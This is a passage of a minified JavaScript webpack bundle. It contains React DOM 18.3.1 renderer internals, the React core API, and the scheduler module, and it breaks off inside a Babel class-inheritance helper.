t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),Ts(e,n)}function Ns(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,a=e.memoizedState;null!==a&&(n=a.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(l(314))}null!==r&&r.delete(t),Ts(e,n)}function zs(e,t){return qe(e,t)}function Os(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ds(e,t,n,r){return new Os(e,t,n,r)}function Ls(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Ms(e,t){var n=e.alternate;return null===n?((n=Ds(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Rs(e,t,n,r,a,o){var i=2;if(r=e,"function"==typeof e)Ls(e)&&(i=1);else if("string"==typeof e)i=5;else e:switch(e){case _:return Is(n.children,a,o,t);case x:i=8,a|=8;break;case E:return(e=Ds(12,n,t,2|a)).elementType=E,e.lanes=o,e;case N:return(e=Ds(13,n,t,a)).elementType=N,e.lanes=o,e;case z:return(e=Ds(19,n,t,a)).elementType=z,e.lanes=o,e;case L:return Fs(n,a,o,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case C:i=10;break e;case T:i=9;break e;case P:i=11;break e;case O:i=14;break e;case D:i=16,r=null;break e}throw Error(l(130,null==e?e:typeof e,""))}return(t=Ds(i,n,t,a)).elementType=e,t.type=r,t.lanes=o,t}function Is(e,t,n,r){return(e=Ds(7,e,r,t)).lanes=n,e}function Fs(e,t,n,r){return(e=Ds(22,e,r,t)).elementType=L,e.lanes=n,e.stateNode={isHidden:!1},e}function js(e,t,n){return(e=Ds(6,e,null,t)).lanes=n,e}function Us(e,t,n){return(t=Ds(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function As(e,t,n,r,a){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=vt(0),this.expirationTimes=vt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=vt(0),this.identifierPrefix=r,this.onRecoverableError=a,this.mutableSourceEagerHydrationData=null}function Hs(e,t,n,r,a,l,o,i,u){return e=new As(e,t,n,i,u),1===t?(t=1,!0===l&&(t|=8)):t=0,l=Ds(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Fl(l),e}function $s(e){if(!e)return Pa;e:{if($e(e=e._reactInternals)!==e||1!==e.tag)throw Error(l(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(La(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(l(171))}if(1===e.tag){var n=e.type;if(La(n))return Ia(e,n,t)}return t}function Vs(e,t,n,r,a,l,o,i,u){return(e=Hs(n,r,!0,e,0,l,0,i,u)).context=$s(null),n=e.current,(l=Ul(r=ts(),a=ns(n))).callback=null!=t?t:null,Al(n,l,a),e.current.lanes=a,gt(e,a,r),as(e,r),e}function Bs(e,t,n,r){var a=t.current,l=ts(),o=ns(a);return n=$s(n),null===t.context?t.context=n:t.pendingContext=n,(t=Ul(l,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=Al(a,t,o))&&(rs(e,a,o,l),Hl(e,a,o)),o}function Ws(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Qs(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function qs(e,t){Qs(e,t),(e=e.alternate)&&Qs(e,t)}xu=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||za.current)wi=!0;else{if(!(e.lanes&n||128&t.flags))return wi=!1,function(e,t,n){switch(t.tag){case 3:zi(t),ml();break;case 5:Jl(t);break;case 1:La(t.type)&&Fa(t);break;case 4:Xl(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,a=t.memoizedProps.value;Ta(_l,r._currentValue),r._currentValue=a;break;case 13:if(null!==(r=t.memoizedState))return null!==r.dehydrated?(Ta(eo,1&eo.current),t.flags|=128,null):n&t.child.childLanes?ji(e,t,n):(Ta(eo,1&eo.current),null!==(e=Wi(e,t,n))?e.sibling:null);Ta(eo,1&eo.current);break;case 19:if(r=!!(n&t.childLanes),128&e.flags){if(r)return Vi(e,t,n);t.flags|=128}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),Ta(eo,eo.current),r)break;return null;case 22:case 23:return t.lanes=0,Ei(e,t,n)}return Wi(e,t,n)}(e,t,n);wi=!!(131072&e.flags)}else wi=!1,ll&&1048576&t.flags&&el(t,qa,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Bi(e,t),e=t.pendingProps;var a=Da(t,Na.current);zl(t,n),a=go(null,t,r,e,a,n);var o=yo();return t.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,La(r)?(o=!0,Fa(t)):o=!1,t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,Fl(t),a.updater=li,t.stateNode=a,a._reactInternals=t,si(t,r,e,n),t=Ni(null,t,r,!0,o,n)):(t.tag=0,ll&&o&&tl(t),ki(null,t,a,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Bi(e,t),e=t.pendingProps,r=(a=r._init)(r._payload),t.type=r,a=t.tag=function(e){if("function"==typeof e)return Ls(e)?1:0;if(null!=e){if((e=e.$$typeof)===P)return 11;if(e===O)return 14}return 2}(r),e=ri(r,e),a){case 0:t=Ti(null,t,r,e,n);break e;case 1:t=Pi(null,t,r,e,n);break e;case 11:t=Si(null,t,r,e,n);break e;case 14:t=_i(null,t,r,ri(r.type,e),n);break e}throw Error(l(306,r,""))}return t;case 0:return r=t.type,a=t.pendingProps,Ti(e,t,r,a=t.elementType===r?a:ri(r,a),n);case 1:return r=t.type,a=t.pendingProps,Pi(e,t,r,a=t.elementType===r?a:ri(r,a),n);case 3:e:{if(zi(t),null===e)throw Error(l(387));r=t.pendingProps,a=(o=t.memoizedState).element,jl(e,t),Vl(t,r,null,n);var i=t.memoizedState;if(r=i.element,o.isDehydrated){if(o={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=o,t.memoizedState=o,256&t.flags){t=Oi(e,t,r,n,a=ci(Error(l(423)),t));break e}if(r!==a){t=Oi(e,t,r,n,a=ci(Error(l(424)),t));break e}for(al=ca(t.stateNode.containerInfo.firstChild),rl=t,ll=!0,ol=null,n=Sl(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(ml(),r===a){t=Wi(e,t,n);break e}ki(e,t,r,n)}t=t.child}return t;case 5:return Jl(t),null===e&&cl(t),r=t.type,a=t.pendingProps,o=null!==e?e.memoizedProps:null,i=a.children,ra(r,a)?i=null:null!==o&&ra(r,o)&&(t.flags|=32),Ci(e,t),ki(e,t,i,n),t.child;case 6:return null===e&&cl(t),null;case 13:return ji(e,t,n);case 4:return Xl(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=kl(t,null,r,n):ki(e,t,r,n),t.child;case 11:return r=t.type,a=t.pendingProps,Si(e,t,r,a=t.elementType===r?a:ri(r,a),n);case 7:return ki(e,t,t.pendingProps,n),t.child;case 8:case 12:return ki(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,a=t.pendingProps,o=t.memoizedProps,i=a.value,Ta(_l,r._currentValue),r._currentValue=i,null!==o)if(ur(o.value,i)){if(o.children===a.children&&!za.current){t=Wi(e,t,n);break e}}else for(null!==(o=t.child)&&(o.return=t);null!==o;){var u=o.dependencies;if(null!==u){i=o.child;for(var s=u.firstContext;null!==s;){if(s.context===r){if(1===o.tag){(s=Ul(-1,n&-n)).tag=2;var c=o.updateQueue;if(null!==c){var f=(c=c.shared).pending;null===f?s.next=s:(s.next=f.next,f.next=s),c.pending=s}}o.lanes|=n,null!==(s=o.alternate)&&(s.lanes|=n),Nl(o.return,n,t),u.lanes|=n;break}s=s.next}}else if(10===o.tag)i=o.type===t.type?null:o.child;else if(18===o.tag){if(null===(i=o.return))throw Error(l(341));i.lanes|=n,null!==(u=i.alternate)&&(u.lanes|=n),Nl(i,n,t),i=o.sibling}else i=o.child;if(null!==i)i.return=o;else for(i=o;null!==i;){if(i===t){i=null;break}if(null!==(o=i.sibling)){o.return=i.return,i=o;break}i=i.return}o=i}ki(e,t,a.children,n),t=t.child}return t;case 9:return a=t.type,r=t.pendingProps.children,zl(t,n),r=r(a=Ol(a)),t.flags|=1,ki(e,t,r,n),t.child;case 14:return a=ri(r=t.type,t.pendingProps),_i(e,t,r,a=ri(r.type,a),n);case 15:return xi(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:ri(r,a),Bi(e,t),t.tag=1,La(r)?(e=!0,Fa(t)):e=!1,zl(t,n),ii(t,r,a),si(t,r,a,n),Ni(null,t,r,!0,e,n);case 19:return Vi(e,t,n);case 22:return Ei(e,t,n)}throw Error(l(156,t.tag))};var Ks="function"==typeof reportError?reportError:function(e){console.error(e)};function Ys(e){this._internalRoot=e}function Xs(e){this._internalRoot=e}function Gs(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Js(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Zs(){}function ec(e,t,n,r,a){var l=n._reactRootContainer;if(l){var o=l;if("function"==typeof a){var i=a;a=function(){var e=Ws(o);i.call(e)}}Bs(t,o,e,a)}else o=function(e,t,n,r,a){if(a){if("function"==typeof r){var l=r;r=function(){var e=Ws(o);l.call(e)}}var o=Vs(t,r,e,0,null,!1,0,"",Zs);return e._reactRootContainer=o,e[ha]=o.current,Vr(8===e.nodeType?e.parentNode:e),fs(),o}for(;a=e.lastChild;)e.removeChild(a);if("function"==typeof r){var i=r;r=function(){var e=Ws(u);i.call(e)}}var u=Hs(e,0,!1,null,0,!1,0,"",Zs);return e._reactRootContainer=u,e[ha]=u.current,Vr(8===e.nodeType?e.parentNode:e),fs((function(){Bs(t,u,n,r)})),u}(n,t,e,a,r);return Ws(o)}Xs.prototype.render=Ys.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(l(409));Bs(e,t,null,null)},Xs.prototype.unmount=Ys.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;fs((function(){Bs(null,e,null,null)})),t[ha]=null}},Xs.prototype.unstable_scheduleHydration=function(e){if(e){var t=xt();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Lt.length&&0!==t&&t<Lt[n].priority;n++);Lt.splice(n,0,e),0===n&&Ft(e)}},kt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=ft(t.pendingLanes);0!==n&&(yt(t,1|n),as(t,Ge()),!(6&Nu)&&(Vu=Ge()+500,Va()))}break;case 13:fs((function(){var t=Rl(e,1);if(null!==t){var n=ts();rs(t,e,1,n)}})),qs(e,1)}},St=function(e){if(13===e.tag){var t=Rl(e,134217728);null!==t&&rs(t,e,134217728,ts()),qs(e,134217728)}},_t=function(e){if(13===e.tag){var t=ns(e),n=Rl(e,t);null!==n&&rs(n,e,t,ts()),qs(e,t)}},xt=function(){return bt},Et=function(e,t){var n=bt;try{return bt=e,t()}finally{bt=n}},Se=function(e,t,n){switch(t){case"input":if(J(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=Sa(r);if(!a)throw Error(l(90));q(r),J(r,a)}}}break;case"textarea":le(e,n);break;case"select":null!=(t=n.value)&&ne(e,!!n.multiple,t,!1)}},Pe=cs,Ne=fs;var tc={usingClientEntryPoint:!1,Events:[wa,ka,Sa,Ce,Te,cs]},nc={findFiberByHostInstance:ba,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},rc={bundleType:nc.bundleType,version:nc.version,rendererPackageName:nc.rendererPackageName,rendererConfig:nc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:w.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=We(e))?null:e.stateNode},findFiberByHostInstance:nc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ac=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ac.isDisabled&&ac.supportsFiber)try{at=ac.inject(rc),lt=ac}catch(ce){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=tc,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Gs(t))throw Error(l(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:S,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.createRoot=function(e,t){if(!Gs(e))throw Error(l(299));var n=!1,r="",a=Ks;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(a=t.onRecoverableError)),t=Hs(e,1,!1,null,0,n,0,r,a),e[ha]=t.current,Vr(8===e.nodeType?e.parentNode:e),new Ys(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(l(188));throw e=Object.keys(e).join(","),Error(l(268,e))}return null===(e=We(t))?null:e.stateNode},t.flushSync=function(e){return fs(e)},t.hydrate=function(e,t,n){if(!Js(t))throw Error(l(200));return ec(null,e,t,!0,n)},t.hydrateRoot=function(e,t,n){if(!Gs(e))throw Error(l(405));var r=null!=n&&n.hydratedSources||null,a=!1,o="",i=Ks;if(null!=n&&(!0===n.unstable_strictMode&&(a=!0),void 0!==n.identifierPrefix&&(o=n.identifierPrefix),void 0!==n.onRecoverableError&&(i=n.onRecoverableError)),t=Vs(t,null,e,1,null!=n?n:null,a,0,o,i),e[ha]=t.current,Vr(e),r)for(e=0;e<r.length;e++)a=(a=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,a]:t.mutableSourceEagerHydrationData.push(n,a);return new Xs(t)},t.render=function(e,t,n){if(!Js(t))throw Error(l(200));return ec(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Js(e))throw Error(l(40));return!!e._reactRootContainer&&(fs((function(){ec(null,null,e,!1,(function(){e._reactRootContainer=null,e[ha]=null}))})),!0)},t.unstable_batchedUpdates=cs,t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Js(n))throw Error(l(200));if(null==e||void 0===e._reactInternals)throw Error(l(38));return ec(e,t,n,!1,r)},t.version="18.3.1-next-f1338f8080-20240426"},338:(e,t,n)=>{"use strict";var r=n(961);t.H=r.createRoot,r.hydrateRoot},961:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(551)},20:(e,t,n)=>{"use strict";var r=n(540),a=Symbol.for("react.element"),l=Symbol.for("react.fragment"),o=Object.prototype.hasOwnProperty,i=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u={key:!0,ref:!0,__self:!0,__source:!0};function s(e,t,n){var r,l={},s=null,c=null;for(r in void 0!==n&&(s=""+n),void 0!==t.key&&(s=""+t.key),void 0!==t.ref&&(c=t.ref),t)o.call(t,r)&&!u.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===l[r]&&(l[r]=t[r]);return{$$typeof:a,type:e,key:s,ref:c,props:l,_owner:i.current}}t.Fragment=l,t.jsx=s,t.jsxs=s},287:(e,t)=>{"use strict";var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),l=Symbol.for("react.strict_mode"),o=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator,m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,v={};function g(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||m}function y(){}function b(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||m}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=g.prototype;var w=b.prototype=new y;w.constructor=b,h(w,g.prototype),w.isPureReactComponent=!0;var k=Array.isArray,S=Object.prototype.hasOwnProperty,_={current:null},x={key:!0,ref:!0,__self:!0,__source:!0};function E(e,t,r){var a,l={},o=null,i=null;if(null!=t)for(a in void 0!==t.ref&&(i=t.ref),void 0!==t.key&&(o=""+t.key),t)S.call(t,a)&&!x.hasOwnProperty(a)&&(l[a]=t[a]);var u=arguments.length-2;if(1===u)l.children=r;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];l.children=s}if(e&&e.defaultProps)for(a in u=e.defaultProps)void 0===l[a]&&(l[a]=u[a]);return{$$typeof:n,type:e,key:o,ref:i,props:l,_owner:_.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===n}var T=/\/+/g;function P(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function N(e,t,a,l,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var u=!1;if(null===e)u=!0;else switch(i){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case n:case r:u=!0}}if(u)return o=o(u=e),e=""===l?"."+P(u,0):l,k(o)?(a="",null!=e&&(a=e.replace(T,"$&/")+"/"),N(o,t,a,"",(function(e){return e}))):null!=o&&(C(o)&&(o=function(e,t){return{$$typeof:n,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,a+(!o.key||u&&u.key===o.key?"":(""+o.key).replace(T,"$&/")+"/")+e)),t.push(o)),1;if(u=0,l=""===l?".":l+":",k(e))for(var s=0;s<e.length;s++){var c=l+P(i=e[s],s);u+=N(i,t,a,c,o)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(i=e.next()).done;)u+=N(i=i.value,t,a,c=l+P(i,s++),o);else if("object"===i)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return u}function z(e,t,n){if(null==e)return e;var r=[],a=0;return N(e,r,"","",(function(e){return t.call(n,e,a++)})),r}function O(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var D={current:null},L={transition:null},M={ReactCurrentDispatcher:D,ReactCurrentBatchConfig:L,ReactCurrentOwner:_};function R(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:z,forEach:function(e,t,n){z(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return z(e,(function(){t++})),t},toArray:function(e){return z(e,(function(e){return e}))||[]},only:function(e){if(!C(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=a,t.Profiler=o,t.PureComponent=b,t.StrictMode=l,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,t.act=R,t.cloneElement=function(e,t,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var a=h({},e.props),l=e.key,o=e.ref,i=e._owner;if(null!=t){if(void 0!==t.ref&&(o=t.ref,i=_.current),void 0!==t.key&&(l=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(s in t)S.call(t,s)&&!x.hasOwnProperty(s)&&(a[s]=void 0===t[s]&&void 0!==u?u[s]:t[s])}var s=arguments.length-2;if(1===s)a.children=r;else if(1<s){u=Array(s);for(var c=0;c<s;c++)u[c]=arguments[c+2];a.children=u}return{$$typeof:n,type:e.type,key:l,ref:o,props:a,_owner:i}},t.createContext=function(e){return(e={$$typeof:u,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},t.createElement=E,t.createFactory=function(e){var t=E.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:d,_payload:{_status:-1,_result:e},_init:O}},t.memo=function(e,t){return{$$typeof:f,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=L.transition;L.transition={};try{e()}finally{L.transition=t}},t.unstable_act=R,t.useCallback=function(e,t){return D.current.useCallback(e,t)},t.useContext=function(e){return D.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return D.current.useDeferredValue(e)},t.useEffect=function(e,t){return D.current.useEffect(e,t)},t.useId=function(){return D.current.useId()},t.useImperativeHandle=function(e,t,n){return D.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return D.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return D.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return D.current.useMemo(e,t)},t.useReducer=function(e,t,n){return D.current.useReducer(e,t,n)},t.useRef=function(e){return D.current.useRef(e)},t.useState=function(e){return D.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return D.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return D.current.useTransition()},t.version="18.3.1"},540:(e,t,n)=>{"use strict";e.exports=n(287)},848:(e,t,n)=>{"use strict";e.exports=n(20)},463:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,a=e[r];if(!(0<l(a,t)))break e;e[r]=t,e[n]=a,n=r}}function r(e){return 0===e.length?null:e[0]}function a(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length,o=a>>>1;r<o;){var i=2*(r+1)-1,u=e[i],s=i+1,c=e[s];if(0>l(u,n))s<a&&0>l(c,u)?(e[r]=c,e[s]=n,r=s):(e[r]=u,e[i]=n,r=i);else{if(!(s<a&&0>l(c,n)))break e;e[r]=c,e[s]=n,r=s}}}return t}function l(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var o=performance;t.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();t.unstable_now=function(){return i.now()-u}}var s=[],c=[],f=1,d=null,p=3,m=!1,h=!1,v=!1,g="function"==typeof setTimeout?setTimeout:null,y="function"==typeof clearTimeout?clearTimeout:null,b="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(c);null!==t;){if(null===t.callback)a(c);else{if(!(t.startTime<=e))break;a(c),t.sortIndex=t.expirationTime,n(s,t)}t=r(c)}}function k(e){if(v=!1,w(e),!h)if(null!==r(s))h=!0,L(S);else{var t=r(c);null!==t&&M(k,t.startTime-e)}}function S(e,n){h=!1,v&&(v=!1,y(C),C=-1),m=!0;var l=p;try{for(w(n),d=r(s);null!==d&&(!(d.expirationTime>n)||e&&!N());){var o=d.callback;if("function"==typeof o){d.callback=null,p=d.priorityLevel;var i=o(d.expirationTime<=n);n=t.unstable_now(),"function"==typeof i?d.callback=i:d===r(s)&&a(s),w(n)}else a(s);d=r(s)}if(null!==d)var u=!0;else{var f=r(c);null!==f&&M(k,f.startTime-n),u=!1}return u}finally{d=null,p=l,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var _,x=!1,E=null,C=-1,T=5,P=-1;function N(){return!(t.unstable_now()-P<T)}function z(){if(null!==E){var e=t.unstable_now();P=e;var n=!0;try{n=E(!0,e)}finally{n?_():(x=!1,E=null)}}else x=!1}if("function"==typeof b)_=function(){b(z)};else if("undefined"!=typeof MessageChannel){var O=new MessageChannel,D=O.port2;O.port1.onmessage=z,_=function(){D.postMessage(null)}}else _=function(){g(z,0)};function L(e){E=e,x||(x=!0,_())}function M(e,n){C=g((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){h||m||(h=!0,L(S))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):T=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return r(s)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},t.unstable_scheduleCallback=function(e,a,l){var o=t.unstable_now();switch(l="object"==typeof l&&null!==l&&"number"==typeof(l=l.delay)&&0<l?o+l:o,e){case 1:var i=-1;break;case 2:i=250;break;case 5:i=1073741823;break;case 4:i=1e4;break;default:i=5e3}return e={id:f++,callback:a,priorityLevel:e,startTime:l,expirationTime:i=l+i,sortIndex:-1},l>o?(e.sortIndex=l,n(c,e),null===r(s)&&e===r(c)&&(v?(y(C),C=-1):v=!0,M(k,l-o))):(e.sortIndex=i,n(s,e),h||m||(h=!0,L(S))),e},t.unstable_shouldYield=N,t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},982:(e,t,n)=>{"use strict";e.exports=n(463)}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var l=t[r]={exports:{}};return e[r](l,l.exports,n),l.exports}(()=>{"use strict";var e=n(540),t=n(556);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function l(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function i(e){return i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},i(e)}function u(e,t){return u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},u(e,t)}function s(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return 